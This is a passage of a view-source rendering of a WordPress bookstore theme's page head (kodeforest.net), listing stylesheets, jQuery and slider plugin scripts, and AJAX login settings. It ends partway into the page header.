class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="58"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-responsive-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/responsive.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/responsive.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="59"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-bootstrap-slider-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/bootstrap-slider.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/bootstrap-slider.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="60"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-events-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/events.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/events.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="61"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-jquery-bookblock-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/bookblock.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/bookblock.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="62"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">bx-slider-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/bxslider.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/bxslider.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="63"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">flexslider-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/flexslider.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/flexslider.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="64"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">nivo-slider-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/nivo-slider.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/nivo-slider.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="65"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">ms-main-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.28.3" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.28.3</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="66"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">ms-custom-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/uploads/masterslider/custom.css?ver=2.1" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/uploads/masterslider/custom.css?ver=2.1</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="67"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/jquery.js?ver=1.12.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/jquery.js?ver=1.12.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="68"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="69"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="70"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="71"></td><td class="line-content">var ajax_login_object = {"loadingmessage":"Sending user info, please wait..."};</td></tr><tr><td class="line-number" value="72"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="73"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="74"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/newsletter.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/newsletter.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="75"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="76"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="77"></td><td class="line-content">var ajax_login_object = {"ajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","redirecturl":"http:\/\/www.kodeforest.net\/books\/library\/","loadingmessage":"Sending user info, please wait..."};</td></tr><tr><td class="line-number" value="78"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="79"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="80"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/ajax-login-script.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/ajax-login-script.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="81"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="82"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="83"></td><td class="line-content">var ajax_signup_object = {"ajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","redirecturl":"http:\/\/www.kodeforest.net\/books\/library\/","loadingmessage":"Sending user info, please wait..."};</td></tr><tr><td class="line-number" value="84"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="85"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="86"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/ajax-signup-script.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/ajax-signup-script.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="87"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="88"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="89"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="90"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="91"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="92"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="93"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="94"></td><td class="line-content">jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});</td></tr><tr><td class="line-number" value="95"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="96"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="97"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/wp-a11y.min.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/wp-a11y.min.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="98"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="99"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="100"></td><td class="line-content">var uiAutocompleteL10n = {"noResults":"No search results.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate."};</td></tr><tr><td class="line-number" value="101"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="102"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="103"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="104"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="105"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="106"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="107"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="108"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="109"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="110"></td><td class="line-content">var EM = {"ajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","locationajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"dd\/mm\/yy","ui_css":"http:\/\/www.kodeforest.net\/books\/library\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.css","show24hours":"","is_ssl":"","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};</td></tr><tr><td class="line-number" value="111"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="112"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="113"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.95" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.95</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="114"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="115"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="116"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.jquery.min.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.jquery.min.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="117"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">https://api.w.org/</span>' <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-json/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-json/</a>' /&gt;</span></td></tr><tr><td class="line-number" value="118"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">EditURI</span>" <span class="html-attribute-name">type</span>="<span class="html-attribute-value">application/rsd+xml</span>" <span class="html-attribute-name">title</span>="<span class="html-attribute-value">RSD</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/xmlrpc.php?rsd" rel="noreferrer noopener">http://www.kodeforest.net/books/library/xmlrpc.php?rsd</a>" /&gt;</span></td></tr><tr><td class="line-number" value="119"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">wlwmanifest</span>" <span class="html-attribute-name">type</span>="<span class="html-attribute-value">application/wlwmanifest+xml</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/wlwmanifest.xml" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/wlwmanifest.xml</a>" /&gt;</span> </td></tr><tr><td class="line-number" value="120"></td><td class="line-content"><span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">generator</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">WordPress 4.6.14</span>" /&gt;</span></td></tr><tr><td class="line-number" value="121"></td><td class="line-content"><span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">generator</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">WooCommerce 2.6.8</span>" /&gt;</span></td></tr><tr><td class="line-number" value="122"></td><td class="line-content"><span class="html-tag">&lt;script&gt;</span>var ms_grabbing_curosr='http://www.kodeforest.net/books/library/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='http://www.kodeforest.net/books/library/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';<span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="123"></td><td class="line-content"><span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">generator</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">MasterSlider 2.28.3 - Responsive Touch Image Slider</span>" /&gt;</span></td></tr><tr><td class="line-number" value="124"></td><td class="line-content">			<span class="html-comment">&lt;!-- load the script for older ie version --&gt;</span></td></tr><tr><td class="line-number" value="125"></td><td class="line-content">			<span class="html-comment">&lt;!--[if lt IE 9]&gt;</span></td></tr><tr><td class="line-number" value="126"></td><td class="line-content"><span class="html-comment">			&lt;script src="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/html5.js" type="text/javascript"&gt;&lt;/script&gt;			</span></td></tr><tr><td class="line-number" value="127"></td><td class="line-content"><span class="html-comment">			&lt;![endif]--&gt;</span></td></tr><tr><td class="line-number" value="128"></td><td class="line-content">		<span class="html-tag">&lt;style <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text/css</span>"&gt;</span>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}<span class="html-tag">&lt;/style&gt;</span></td></tr><tr><td class="line-number" value="129"></td><td class="line-content">		<span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">generator</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface.</span>" /&gt;</span></td></tr><tr><td class="line-number" value="130"></td><td class="line-content"><span class="html-tag">&lt;/head&gt;</span></td></tr><tr><td class="line-number" value="131"></td><td class="line-content"><span class="html-tag">&lt;body <span class="html-attribute-name">class</span>="<span class="html-attribute-value">error404 header-sticky  _masterslider _msp_version_2.28.3</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">home</span>"&gt;</span></td></tr><tr><td class="line-number" value="132"></td><td class="line-content"><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">body-wrapper</span>" <span class="html-attribute-name">data-home</span>="<span class="html-attribute-value">http://www.kodeforest.net/books/library/</span>"&gt;</span></td></tr><tr><td class="line-number" value="133"></td><td class="line-content">				<span class="html-comment">&lt;!--Header Wrap Start--&gt;</span>				</td></tr><tr><td class="line-number" value="134"></td><td class="line-content">				<span class="html-tag">&lt;header <span class="html-attribute-name">class</span>="<span class="html-attribute-value">header-3</span>"&gt;</span></td></tr><tr><td class="line-number" value="135"></td><td class="line-content">					<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">container</span>"&gt;</span></td></tr><tr><td class="line-number" value="136"></td><td class="line-content">						<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">logo-container</span>"&gt;</span></td></tr><tr><td class="line-number" value="137"></td><td class="line-content">							<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">row</span>"&gt;</span></td></tr><tr><td class="line-number" value="138"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-3</span>"&gt;</span></td></tr><tr><td class="line-number" value="139"></td><td class="line-content">									 <span class="html-comment">&lt;!--LOGO START--&gt;</span></td></tr><tr><td class="line-number" value="140"></td><td class="line-content">									<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">logo</span>"&gt;</span></td></tr><tr><td class="line-number" value="141"></td><td class="line-content">										<span class="html-tag">&lt;a <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-logo</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/</a>" &gt;</span></td></tr><tr><td class="line-number" 